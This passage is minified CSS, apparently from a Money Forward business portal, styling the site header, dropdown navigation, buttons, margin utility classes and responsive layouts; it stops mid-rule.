.is-sp-hidden-header-flex{display:none}.app-header-contents.is-2025_0653 .is-pc-hidden-header-flex{display:flex}.app-header-contents.is-2025_0653 .app-header-primary-button-for-sp{height:60px;border-radius:0;box-shadow:none}.app-header-contents.is-2025_0653 .app-header-primary-button-for-sp:is(:active,:focus-visible){transform:none}.app-header-contents.is-2025_0653 .app-header-menu{justify-content:space-between;padding:16px 12px;font-size:16px;font-weight:700}.app-header-contents.is-2025_0653 .app-header-menu:active{background-color:#f2f5ff}.app-header-contents.is-2025_0653 .app-header-sp-menu{margin-inline:10px}.app-header-contents.is-2025_0653 .app-header-nav-container.is-open{max-height:calc(100vh - 60px);overflow-y:auto;border-bottom:1px solid #d6d8e0;box-shadow:none}.app-header-contents.is-2025_0653 .app-header-left-side-menu{border-top:none}.app-header-contents.is-2025_0653 .app-dropdown-menu{display:block;height:0;overflow:hidden;transition:height .25s ease-in-out}.app-header-contents.is-2025_0653 .app-dropdown-menu.is-enter{height:auto}.app-header-contents.is-2025_0653 .app-dropdown-menu.is-open{height:auto;border-top:1px solid #d6d8e0}.app-header-contents.is-2025_0653 .app-dropdown-menu .dropdown-menu-items{padding-block:8px}.app-header-contents.is-2025_0653 .app-dropdown-menu .app-dropdown-menu-inner{border-top:none}.app-header-contents.is-2025_0653 .app-dropdown-menu .app-dropdown-menu-inner>a.link-container_2025_0653{justify-content:space-between;padding:16px 12px 16px 20px;font-weight:700}.app-header-contents.is-2025_0653 .app-dropdown-menu .app-dropdown-menu-inner>a.link-container_2025_0653:active{background-color:#f2f5ff}.app-header-contents.is-2025_0653 .app-dropdown-menu .app-dropdown-menu-inner>a.link-container_2025_0653 .link-contents_2025_0653{display:flex;align-items:center;gap:8px}.app-header-contents.is-2025_0653 .app-header-dropdown-toggle::after{right:12px;width:20px;height:20px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/79a8633225c9ed08057a.svg)}.app-header-contents.is-2025_0653 .app-header-dropdown-toggle.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/d034f96c8a5aaeece812.svg)}.app-header-contents.is-2025_0653 .app-btn-v2{margin-inline:auto}.app-header-contents.is-2025_0653 .is-emphasize{margin-top:24px}.app-header-contents.is-2025_0653 .app-header-login-button-container{padding-block:0}.app-header-contents.is-2025_0653 .login-button{display:flex;position:relative;margin-top:16px;color:#2d344b}.app-header-contents.is-2025_0653 .login-button .login-button-icon{display:flex;position:absolute;top:50%;right:16px;width:24px;height:24px;transform:translateY(-50%)}.is-hidden,input.is-hidden{display:none}.mf-mb0{margin-bottom:0px !important}.mf-mt0{margin-top:0px !important}.mf-mb4{margin-bottom:4px !important}.mf-mt4{margin-top:4px !important}.mf-mb8{margin-bottom:8px !important}.mf-mt8{margin-top:8px !important}.mf-mb12{margin-bottom:12px !important}.mf-mt12{margin-top:12px !important}.mf-mb16{margin-bottom:16px !important}.mf-mt16{margin-top:16px !important}.mf-mb20{margin-bottom:20px !important}.mf-mt20{margin-top:20px !important}.mf-mb24{margin-bottom:24px !important}.mf-mt24{margin-top:24px !important}.mf-mb28{margin-bottom:28px !important}.mf-mt28{margin-top:28px !important}.mf-mb32{margin-bottom:32px !important}.mf-mt32{margin-top:32px !important}.mf-mb36{margin-bottom:36px !important}.mf-mt36{margin-top:36px !important}.mf-mb40{margin-bottom:40px !important}.mf-mt40{margin-top:40px !important}.mf-mb44{margin-bottom:44px !important}.mf-mt44{margin-top:44px !important}.mf-mb48{margin-bottom:48px !important}.mf-mt48{margin-top:48px !important}.mf-mb52{margin-bottom:52px !important}.mf-mt52{margin-top:52px !important}.mf-mb56{margin-bottom:56px !important}.mf-mt56{margin-top:56px !important}.mf-mb60{margin-bottom:60px !important}.mf-mt60{margin-top:60px !important}.mf-mb64{margin-bottom:64px !important}.mf-mt64{margin-top:64px !important}.mf-mb68{margin-bottom:68px !important}.mf-mt68{margin-top:68px !important}.mf-mb72{margin-bottom:72px !important}.mf-mt72{margin-top:72px !important}.mf-mb76{margin-bottom:76px !important}.mf-mt76{margin-top:76px !important}.mf-mb80{margin-bottom:80px !important}.mf-mt80{margin-top:80px !important}.mf-ml4{margin-left:4px !important}.mf-ml8{margin-left:8px !important}.mf-ml12{margin-left:12px !important}.mf-ml16{margin-left:16px !important}.mf-ml20{margin-left:20px !important}.mf-ml24{margin-left:24px !important}.mf-ml28{margin-left:28px !important}.mf-ml32{margin-left:32px !important}.mf-ml36{margin-left:36px !important}.mf-ml40{margin-left:40px !important}.mf-ml44{margin-left:44px !important}.mf-ml48{margin-left:48px !important}.mf-ml52{margin-left:52px !important}.mf-ml56{margin-left:56px !important}.mf-ml60{margin-left:60px !important}.mf-ml64{margin-left:64px !important}.mf-ml68{margin-left:68px !important}.mf-ml72{margin-left:72px !important}.mf-ml76{margin-left:76px !important}.mf-ml80{margin-left:80px !important}.is-sp-hidden{display:block}.is-pc-hidden{display:none}.is-sp-hidden-v2{display:none}.is-pc-hidden-v2{display:block}body{margin:0}*,*::before,*::after{box-sizing:border-box;border-style:none}a{color:inherit;text-decoration:none}#app-header{font-size:14px;color:#2d344b;font-family:"Noto Sans JP","Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;line-height:1.4}#app-header button{font-family:inherit;font-size:inherit}#app-header ul{margin-block:0;padding-inline:0;list-style:none}#app-header h1{margin-top:0}@media all and (min-width: 768px){.app-card-container .app-image-card{flex-direction:row-reverse}.app-card-container .app-image-card .app-image-card-text{width:74.718%;padding-left:32px}.app-card-container .app-image-card .app-image-card-image{width:27.82%;margin-bottom:0;text-align:left}.app-card-container .app-arrow-card+.app-arrow-card{margin-top:0}.app-card-container .app-arrow-card+.app-arrow-card::before{top:50%;left:0;transform:translate(-65%, -50%)}.app-terms-container .app-terms-contents{padding:40px 0}.app-company-logo-row-container{padding:40px 0 32px}.app-company-logo-row-container .app-company-logo-title{padding-bottom:24px}.app-other-feature-container .app-other-feature-contents{flex-direction:row;flex-wrap:wrap}.app-other-feature-container .app-other-feature-contents .app-other-feature-item{width:calc((100% - 32px)/3)}.app-other-feature-container .app-other-feature-contents:not(:has(>:nth-child(3))){justify-content:center}.app-reverse-columns-container .app-reverse-columns{align-items:center;gap:0 64px}.app-reverse-columns-container .app-reverse-columns:nth-child(odd){flex-direction:row-reverse}.app-reverse-columns-container .app-reverse-columns:nth-child(even){flex-direction:row}.app-reverse-columns-container .app-reverse-columns+.app-reverse-columns{margin-top:40px}.app-reverse-columns-container .app-reverse-columns-text{width:calc(50% - 16px)}.app-reverse-columns-container .app-reverse-columns-image{max-width:50%}.app-text-center-for-sp{text-align:left}.app-text-center-for-pc{text-align:center}.app-modal .app-modal-dialog{margin:24px auto}.app-modal .app-content{padding:24px 32px}.app-modal .app-modal-header{padding:0 40px 16px 0}.app-modal .app-modal-close-button{display:block;position:absolute;z-index:100;top:0;right:0;width:24px;height:24px;margin:0;padding:0;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-modal .app-modal-close-icon{display:block;width:100%;height:100%}.app-header-contents .app-header-title{margin-bottom:6px;font-size:11px}.mf-mb0-for-pc{margin-bottom:0px !important}.mf-mt0-for-pc{margin-top:0px !important}.mf-mb4-for-pc{margin-bottom:4px !important}.mf-mt4-for-pc{margin-top:4px !important}.mf-mb8-for-pc{margin-bottom:8px !important}.mf-mt8-for-pc{margin-top:8px !important}.mf-mb12-for-pc{margin-bottom:12px !important}.mf-mt12-for-pc{margin-top:12px !important}.mf-mb16-for-pc{margin-bottom:16px !important}.mf-mt16-for-pc{margin-top:16px !important}.mf-mb20-for-pc{margin-bottom:20px !important}.mf-mt20-for-pc{margin-top:20px !important}.mf-mb24-for-pc{margin-bottom:24px !important}.mf-mt24-for-pc{margin-top:24px !important}.mf-mb28-for-pc{margin-bottom:28px !important}.mf-mt28-for-pc{margin-top:28px !important}.mf-mb32-for-pc{margin-bottom:32px !important}.mf-mt32-for-pc{margin-top:32px !important}.mf-mb36-for-pc{margin-bottom:36px !important}.mf-mt36-for-pc{margin-top:36px !important}.mf-mb40-for-pc{margin-bottom:40px !important}.mf-mt40-for-pc{margin-top:40px !important}.mf-mb44-for-pc{margin-bottom:44px !important}.mf-mt44-for-pc{margin-top:44px !important}.mf-mb48-for-pc{margin-bottom:48px !important}.mf-mt48-for-pc{margin-top:48px !important}.mf-mb52-for-pc{margin-bottom:52px !important}.mf-mt52-for-pc{margin-top:52px !important}.mf-mb56-for-pc{margin-bottom:56px !important}.mf-mt56-for-pc{margin-top:56px !important}.mf-mb60-for-pc{margin-bottom:60px !important}.mf-mt60-for-pc{margin-top:60px !important}.mf-mb64-for-pc{margin-bottom:64px !important}.mf-mt64-for-pc{margin-top:64px !important}.mf-mb68-for-pc{margin-bottom:68px !important}.mf-mt68-for-pc{margin-top:68px !important}.mf-mb72-for-pc{margin-bottom:72px !important}.mf-mt72-for-pc{margin-top:72px !important}.mf-mb76-for-pc{margin-bottom:76px !important}.mf-mt76-for-pc{margin-top:76px !important}.mf-mb80-for-pc{margin-bottom:80px !important}.mf-mt80-for-pc{margin-top:80px !important}.mf-ml0-for-pc{margin-left:0px !important}.mf-ml4-for-pc{margin-left:4px !important}.mf-ml8-for-pc{margin-left:8px !important}.mf-ml12-for-pc{margin-left:12px !important}.mf-ml16-for-pc{margin-left:16px !important}.mf-ml20-for-pc{margin-left:20px !important}.mf-ml24-for-pc{margin-left:24px !important}.mf-ml28-for-pc{margin-left:28px !important}.mf-ml32-for-pc{margin-left:32px !important}.mf-ml36-for-pc{margin-left:36px !important}.mf-ml40-for-pc{margin-left:40px !important}.mf-ml44-for-pc{margin-left:44px !important}.mf-ml48-for-pc{margin-left:48px !important}.mf-ml52-for-pc{margin-left:52px !important}.mf-ml56-for-pc{margin-left:56px !important}.mf-ml60-for-pc{margin-left:60px !important}.mf-ml64-for-pc{margin-left:64px !important}.mf-ml68-for-pc{margin-left:68px !important}.mf-ml72-for-pc{margin-left:72px !important}.mf-ml76-for-pc{margin-left:76px !important}.mf-ml80-for-pc{margin-left:80px !important}}@media all and (min-width: 960px){.app-title-secondary{font-size:32px}.app-title-tertiary{font-size:24px}.app-section-title{font-size:32px}.app-appeal-title{font-size:32px}.app-sub-title-l{font-size:24px}.app-sub-title-m{font-size:20px}.app-underlined-title-l{font-size:24px}.app-underlined-title-m{font-size:20px}.app-side-lined-title-l{font-size:24px}.app-side-lined-title-m{font-size:20px}.app-font-size-xx-large{font-size:32px}.app-font-size-x-large{font-size:24px}.app-font-size-large{font-size:20px}.app-font-size-medium{font-size:16px}.app-font-size-xxx-large-v2{font-size:37px}.app-font-size-xx-large-v2{font-size:32px}.app-font-size-x-large-v2{font-size:24px}.app-font-size-large-v2{font-size:20px}.app-font-size-medium-v2{font-size:16px}.app-font-size-small-v2{font-size:14px}.app-btn-size-block{font-size:18px}.app-btn-size-large{font-size:18px}.app-btn-size-large{min-width:360px}.app-btn-size-medium{font-size:18px}.app-text-btn{font-size:16px}.app-check-text>img{transform:translateY(1px)}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-title{font-size:20px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-subtitle{font-size:14px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories{font-size:14px}.app-cta-primary-container .app-cta-primary-title{font-size:32px}.app-cta-secondary-container .app-cta-secondary-title{font-size:20px}.app-cta-secondary-container .app-cta-secondary-email-address{font-size:24px}.app-cta-target-container .app-cta-target-heading{font-size:32px}.app-cta-target-container .app-cta-target-label{font-size:20px}.app-infobar-container .infobar-tag{font-size:14px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button{font-size:16px}.app-faq-container .app-faq-list dt{font-size:20px}.app-faq-container .app-faq-annotation{font-size:14px}.app-company-logo-row-container .app-company-logo-heading{font-size:20px}.app-company-logo-row-container .app-company-logo-heading{font-size:20px}.app-mv-container .app-mv-note{font-size:14px}.app-achievement-container .app-achievement-note{font-size:14px}.app-speech-bubble-container .app-speech-bubble-content{font-size:14px}.app-modal .app-modal-heading{font-size:20px}.app-modal .app-modal-dialog{max-width:900px}#app-header{font-size:16px}}@media all and (min-width: 960px)and (min-width: 960px){.app-company-logo-row-container .app-company-logo-heading{font-size:24px}}@media (min-width: 1024px)and (any-hover: hover){.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:hover{text-decoration:none}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:hover:not(.is-active){background-color:#f2f5ff}.app-header-contents .app-header-menu:hover{border-bottom-color:#0054ac;color:#0054ac}.app-header-contents .app-header-dropdown-menu-button-list-container li:hover{transition-duration:.2s;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-dropdown-menu-button-list-container a:hover{text-decoration:none}.app-header-contents .app-header-dropdown-menu-button-list-container a:hover .dropdown-menu-button-text{color:#0054ac}}@media all and (min-width: 1024px){#mfc-service-site{padding-top:70px}#mfc-service-site main{line-height:1.8}.app-mv-btn{width:296px;gap:4px}.app-introduce-service-container{display:grid;grid-template-areas:"app-introduce-service-grid1 app-introduce-service-grid3 app-introduce-service-grid5" "app-introduce-service-grid2 app-introduce-service-grid4 app-introduce-service-grid6";grid-template-columns:repeat(3, 1fr);grid-template-rows:repeat(2, auto);gap:0 16px}.app-introduce-service-container .app-introduce-service-title{margin-bottom:48px;padding:24px}.app-introduce-service-container .app-introduce-service-title::before{bottom:-40px;left:calc(50% - 16px);width:32px;height:32px}.app-introduce-service-container .app-introduce-service-content{padding:24px}.app-introduce-service-container .app-introduce-service-content:not(:last-of-type){margin-bottom:0}.app-introduce-service-container .app-introduce-service-content .app-introduce-service-text{font-size:18px}.app-mv-container{padding:40px 16px}.app-mv-container .app-mv-contents{flex-direction:row;align-items:center;max-width:1200px;gap:0 12px}.app-mv-container .app-mv-text{display:block;flex:1 1;order:2;max-width:608px;text-align:left}.app-mv-container .app-mv-tags{justify-content:flex-start;gap:16px}.app-mv-container .app-mv-lead{margin-bottom:12px;font-size:24px}.app-mv-container .app-mv-title{font-size:37px}.app-mv-container .app-mv-description{margin-bottom:40px;font-size:20px}.app-mv-container .app-mv-image{order:1;max-width:544px;margin-bottom:0}.app-mv-container .app-mv-buttons{flex-direction:row-reverse}.app-mv-container .app-mv-button-container{flex:1 1;max-width:296px}.app-mv-container .app-mv-button-text{font-size:16px}.app-mv-container .app-mv-note{max-width:1200px}.app-mv-container.app-mv-cta-middle{padding-block:48px}.app-mv-container.app-mv-cta-middle .app-mv-contents{margin-bottom:12px}.app-mv-container.app-mv-cta-middle .app-mv-note{text-align:left}.app-mv-container.app-mv-cta-middle .app-mv-buttons{justify-content:center;gap:32px;margin-inline:auto}.app-mv-container.app-mv-cta-middle .app-mv-button-container{max-width:370px}.app-mv-container.app-mv-cta-middle .app-mv-btn{width:370px;height:73px;font-size:20px}.app-mv-container.app-mv-cta-middle .app-mv-btn .app-mv-btn-image{width:72px;height:45px}.app-mv-container .app-mv-mb24-for-pc{margin-bottom:24px}.app-mv-container .app-mv-mb40-for-pc{margin-bottom:40px}.app-mv-container .app-mv-pc-hidden{display:none}.app-mv-container .app-mv-sp-hidden{display:block}.app-achievement-container{padding:32px 0}.app-achievement-container .app-achievement-contents{gap:24px;max-width:1200px}.app-achievement-container .app-achievement-contents>picture>img{width:336px}.app-achievement-container .app-achievement-note{padding:0 20px}#mfc-service-site{padding-top:112px}.app-header-contents.is-login-page+#mfc-service-site{padding-top:70px}.app-header-contents.emphasize .app-header-primary-button.is-emphasize{display:grid;position:absolute;z-index:200;top:-10px;right:0;min-width:162px;min-height:98px;padding:21px 15px 12px;border-top:none;border-radius:0 0 12px 12px;box-shadow:0 0 10px rgba(0,26,99,.2);line-height:1.33333333;word-break:keep-all;-webkit-user-select:none;-moz-user-select:none;user-select:none;place-content:center}.app-header-contents.emphasize .app-header-primary-button.is-emphasize:has(.emphasize-button-label-pc){padding:26px 16px 16px;line-height:1.4}.app-header-contents.emphasize .app-header-primary-button.is-emphasize:hover{transform:translate3d(0, 10px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents.emphasize .app-header-primary-button.is-emphasize .emphasize-button-label-pc{font-size:14px}.app-header-contents.emphasize .app-header-primary-button.is-emphasize .emphasize-button-value{font-size:24px}.app-header-contents.emphasize .app-header-primary-button.is-emphasize .emphasize-button-value>br{display:inline}.app-header-contents .app-header-logo{height:24px}.app-header-contents .app-header-logo.is-powered-by-mikiwame{height:30px}.app-header-contents .app-header-login-button-container.pc-hidden{display:none}.app-header-contents .app-header-login-button-container.sp-hidden{display:flex}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner{border:none}.app-header-contents .app-header-dropdown-menu>li>a{display:inline-block}.app-header-contents .app-header-dropdown-menu>li>ul>li>a{display:inline-block;margin:6px 16px 2px;padding:0 0 4px}.app-header-contents .app-header-right-side-menu>.button-list{display:none}.app-header-contents .app-header-service-list.sp-hidden{display:flex}.app-header-contents .app-header-service-list-menu{border:none}.app-header-contents .app-header-service-link,.app-header-contents .app-header-service-home-link,.app-header-contents .app-header-service-segment{width:-moz-fit-content;width:fit-content}.app-header-contents .app-header-service-link:hover,.app-header-contents .app-header-service-home-link:hover,.app-header-contents .app-header-service-segment:hover{text-decoration:none}.app-header-contents .app-header-service-link:hover{background-size:100% 1px}.app-header-contents .app-header-service-home-link:hover .app-header-service-home-label{background-size:100% 1px}.app-header-contents .app-header-service-segment:hover .app-header-service-segment-label{background-size:100% 1px}.app-header-contents .app-header-service-segment:hover .app-header-service-segment-hint{color:#0054ac}.app-header-contents{max-width:none;height:112px;padding:0;background:rgba(0,0,0,0);box-shadow:none}.app-header-contents.is-login-page{top:0;height:70px}.app-header-contents.is-login-page::before{height:70px}.app-header-contents.is-login-page .app-header-logo-container{max-width:1200px;margin-inline:auto}.app-header-contents::before{content:"";display:block;position:absolute;z-index:-1;top:0;right:0;left:0;height:112px;background:#fff;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents.is-no-scroll::before{box-shadow:none}.app-header-contents.is-sub-menu-open{height:70px;overflow-y:visible}.app-header-contents .app-header-nav-sub-container{position:relative;z-index:200;border-bottom:1px solid #d6d8e0;background-color:#fff;line-height:1.4}.app-header-contents .app-header-nav-sub-contents,.app-header-contents .app-header-nav-main-container{max-width:1600px;margin-inline:auto;padding-inline:8px}.app-header-contents .app-header-nav-sub{display:flex;align-items:center;justify-content:flex-end;height:48px;gap:24px;margin-bottom:-1px}.app-header-contents .app-header-nav-sub-home{margin-right:auto}.app-header-contents .app-header-nav-sub-dropdown{position:relative;z-index:200}.app-header-contents .app-header-nav-sub-domains{display:none;margin-right:auto}.app-header-contents .app-header-nav-sub-domains.is-contract .app-header-nav-sub-domains-list>li>a{min-width:124px}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list{display:flex;overflow:hidden;border:1px solid #b8bcc9;border-radius:4px;background-color:#fff}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li:not(:first-child){border-left:1px solid #b8bcc9}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a{display:block;min-width:88px;padding:6px 8px;font-size:12px;font-weight:700;text-align:center}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:is(:active,:focus-visible){text-decoration:none}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:is(:active,:focus-visible):not(.is-active){background-color:#f2f5ff}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a.is-active{background-color:#0054ac;color:#fff}.app-header-contents .app-header-nav-main-container{display:flex;align-items:center;justify-content:space-between;height:64px}.app-header-contents .app-header-nav-container{padding-left:16px}.app-header-contents .app-header-logo-container{display:flex;align-items:center;justify-content:flex-start;width:auto;height:100%}.app-header-contents .app-header-nav-container{display:flex;position:static;flex-grow:1;width:auto;height:auto;padding-left:16px;overflow:visible;transition:none;background:rgba(0,0,0,0)}.app-header-contents .app-header-nav-container.is-open{box-shadow:none}.app-header-contents .app-header-right-side-menu{display:flex}.app-header-contents .app-header-left-side-menu{flex-direction:row;min-height:64px;border-top:0}.app-header-contents .app-header-left-side-menu-list{display:flex;position:static;align-items:stretch;justify-content:center;border-bottom:0}.app-header-contents .app-header-left-side-menu-list+.app-header-left-side-menu-list{margin-left:16px}.app-header-contents .app-header-right-side-menu{position:relative;align-items:stretch;justify-content:flex-end;min-height:64px;margin-left:auto;padding-block:12px;gap:8px}.app-header-contents .app-header-login-button-container.dropdown-list{display:inherit}.app-header-contents .app-header-menu{justify-content:center;min-width:70px;padding:2px 0 0;transition:border-bottom-color .25s ease-in-out;border-bottom:4px solid rgba(0,84,172,0);text-decoration:none}.app-header-contents .app-header-menu.is-open{border-bottom-color:#0054ac}.app-header-contents .app-header-menu.is-nav-sub{height:40px;padding:0 0 2px;border-bottom-width:2px}.app-header-contents .app-header-menu.is-login{color:#0054ac;font-weight:700}.app-header-contents .app-header-menu:is(:active,:focus-visible){border-bottom-color:#0054ac;color:#0054ac}.app-header-contents .app-header-dropdown-toggle::after{position:static;width:24px;height:24px;margin-left:6px;transform:none;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents .app-header-dropdown-toggle.is-open::after{transform:rotate(180deg);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents .app-header-dropdown-menu{position:absolute;right:0;padding:0;background:#fff;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-dropdown-menu>li{border-top:0;white-space:nowrap}.app-header-contents .app-header-dropdown-menu>li>a{margin:8px 32px 4px}.app-header-contents .app-header-dropdown-menu>li>ul{margin-left:32px;padding-left:0;transform:none}.app-header-contents .app-header-dropdown-menu.is-nav-sub{left:auto;width:-moz-max-content;width:max-content;padding:16px 32px}.app-header-contents .app-header-dropdown-menu-inner-container{max-width:1024px;margin-inline:auto}.app-header-contents .app-header-dropdown-menu-inner-contents{display:grid;gap:32px;padding:32px 24px}.app-header-contents .app-header-dropdown-menu-inner-contents.is-columns-3{grid-template-columns:repeat(3, 235px)}.app-header-contents .app-header-dropdown-menu-inner-contents.is-columns-4{grid-template-columns:repeat(4, 220px)}.app-header-contents .app-header-dropdown-menu-inner-contents:has(.is-with-border){gap:48px 32px}.app-header-contents .app-header-dropdown-menu-contents{font-size:16px;font-weight:500}.app-header-contents .app-header-dropdown-menu-contents.is-columns-1{grid-column:1/-1}.app-header-contents .app-header-dropdown-menu-contents.is-with-border{margin-top:-24px;padding-top:24px;border-top:1px solid #d6d8e0}.app-header-contents .app-header-dropdown-menu-contents-inner+.app-header-dropdown-menu-contents-inner{margin-top:32px}.app-header-contents .app-header-dropdown-menu-title{margin-bottom:16px;padding-left:8px;border-left:8px solid #0054ac;font-weight:700;line-height:1.4}.app-header-contents .app-header-dropdown-menu-button-list-container{display:grid;grid-template-columns:repeat(auto-fill, 376px);gap:16px}.app-header-contents .app-header-dropdown-menu-button-list-container li{min-height:72px;border:1px solid #b8bcc9;border-radius:12px;background-color:#fff}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion{min-height:121px}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion a{flex-wrap:wrap;align-items:stretch}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion a::after{display:none}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion .criterion-title{display:flex;align-items:center}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dl{display:grid;position:relative;grid-template-columns:repeat(2, auto);align-items:center;justify-content:start;gap:8px;width:100%;height:-moz-fit-content;height:fit-content;padding-top:8px;border-top:1px solid #d6d8e0;font-weight:400;line-height:1}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dl::after{content:"";display:block;position:absolute;top:calc(50% - 7px);right:0;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dt{padding:8px;background-color:#f2f5ff;color:#0054ac}.app-header-contents .app-header-dropdown-menu-button-list-container a{display:flex;position:relative;align-items:center;width:100%;height:100%;padding:8px 16px;border-radius:inherit;color:#2d344b;font-weight:700;text-decoration:none;gap:8px}.app-header-contents .app-header-dropdown-menu-button-list-container a:is(:active,:focus-visible){background-size:0}.app-header-contents .app-header-dropdown-menu-button-list-container a::after{content:"";display:block;position:absolute;top:50%;right:16px;width:24px;height:24px;transform:rotate(-90deg) translateX(50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-menu-button-list-container a .app-header-dropdown-menu-button-list-title{display:flex;align-items:center;gap:8px}.app-header-contents .app-header-dropdown-menu-button-list-container a .app-header-dropdown-menu-button-list-title>p{padding-right:0}.app-header-contents .app-header-dropdown-menu-button-list-container a>p{padding-right:24px}.app-header-contents .app-header-dropdown-menu-button-list-container.is-small{grid-template-columns:repeat(auto-fill, 257px)}.app-header-contents .app-header-dropdown-menu-button-list-container.is-medium{grid-template-columns:repeat(auto-fill, 312px)}.app-header-contents .app-header-dropdown-menu-subname{display:block;margin-top:4px;color:#63697f;font-size:14px;font-style:normal}.app-header-contents .app-header-dropdown-menu-text-list-container{display:grid;gap:12px 32px}.app-header-contents .app-header-dropdown-menu-text-list-container li{white-space:nowrap}.app-header-contents .app-header-dropdown-menu-text-list-container.is-columns-3{grid-template-columns:repeat(3, 1fr);-moz-column-gap:68px;column-gap:68px}.app-header-contents .app-header-dropdown-menu-text-list-container.is-columns-4{grid-template-columns:repeat(4, 1fr)}.app-header-contents .app-link-primary.icon-home,.app-header-contents .app-link-primary.icon-blank,.app-header-contents .app-link-primary.icon-arrow,.app-header-contents .app-link-primary.icon-chevron,.app-header-contents .app-link-primary.icon-none{font-weight:500}.app-header-contents .app-link-primary.icon-login,.app-header-contents .app-link-primary.icon-mail{color:#0054ac}.app-header-contents .app-link-primary.link-contact{color:#0054ac;font-weight:700}.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{min-width:140px;height:auto;min-height:40px;margin:0;padding-inline:8px;font-size:14px}.app-header-contents .app-header-primary-button.is-single,.app-header-contents .app-header-secondary-button.is-single,.app-header-contents .app-header-login-button.is-single{padding-inline:16px}.app-header-contents .is-pc-show-header{display:inherit}.app-header-contents .is-pc-hidden-header{display:none}.app-header-contents.is-2025_0653 .is-sp-hidden-header{display:block}.app-header-contents.is-2025_0653 .is-sp-hidden-header-flex{display:flex}.app-header-contents.is-2025_0653 .is-pc-hidden-header-flex{display:none}.app-header-contents.is-2025_0653 .app-header-menu:active{background-color:initial}.app-header-contents.is-2025_0653 .app-header-menu{justify-content:center;padding:2px 0 0;font-size:14px;font-weight:500}.app-header-contents.is-2025_0653 .app-dropdown-menu{transition:none}.app-header-contents.is-2025_0653 .app-header-dropdown-toggle::after{width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents.is-2025_0653 .app-header-dropdown-toggle.is-open{border-bottom:4px solid #0054ac}.app-header-contents.is-2025_0653 .app-header-dropdown-toggle.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents.is-2025_0653 .is-emphasize{margin-top:0}}@media all and (min-width: 1024px)and (min-width: 1024px){.app-header-contents .app-header-nav-sub-domains{display:block}}@media all and (min-width: 1024px)and (min-width: 1240px){.app-header-contents .app-header-nav-container{padding-left:24px}.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{min-width:160px;font-size:16px}}@media all and (min-width: 1024px)and (min-width: 1366px){.app-header-contents .app-header-nav-sub-contents,.app-header-contents .app-header-nav-main-container{padding-inline:12px}.app-header-contents .app-header-left-side-menu-list+.app-header-left-side-menu-list{margin-left:24px}}@media all and (min-width: 1024px)and (min-width: 1536px){.app-header-contents .app-header-nav-sub-contents,.app-header-contents .app-header-nav-main-container{padding-inline:40px}.app-header-contents .app-header-nav-container{padding-left:32px}.app-header-contents .app-header-left-side-menu-list+.app-header-left-side-menu-list{margin-left:32px}.app-header-contents .app-header-right-side-menu{gap:16px}}@media all and (min-width: 1240px){.app-primary-container .mf-centered-tab{max-width:1200px}.app-btn-size-large-v2{width:360px;max-width:360px}.app-card-container .app-image-card .app-image-card-text{width:calc(100% - 269px);padding-left:32px}.app-card-container .app-image-card .app-image-card-image{width:269px}.app-cta-primary-container{padding:56px 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/7a1086a0c5806e2f8d09.png)}.app-cta-primary-container .app-cta-primary-btn-container{margin-top:32px}.app-cta-primary-container .app-cta-primary-link{margin-top:32px}.app-cta-target-container{padding:56px 0}.app-cta-target-container .app-cta-target-body{display:flex;align-items:stretch;justify-content:center;max-width:1160px;margin:0 auto}.app-cta-target-container .app-cta-target{display:flex;flex-direction:column;justify-content:space-between;width:33.333%;padding:0 32px}.app-cta-target-container .app-cta-target+.app-cta-target{margin-top:0;padding-top:0;border-top:0;border-left:1px solid currentColor}.app-cta-button-group-container{flex-direction:row-reverse;justify-content:center;gap:32px;width:100%}.app-infobar-container .infobar-link{-moz-column-gap:16px;column-gap:16px}.app-infobar-container .infobar-button-close{display:block;position:absolute;z-index:100;left:calc(50% - 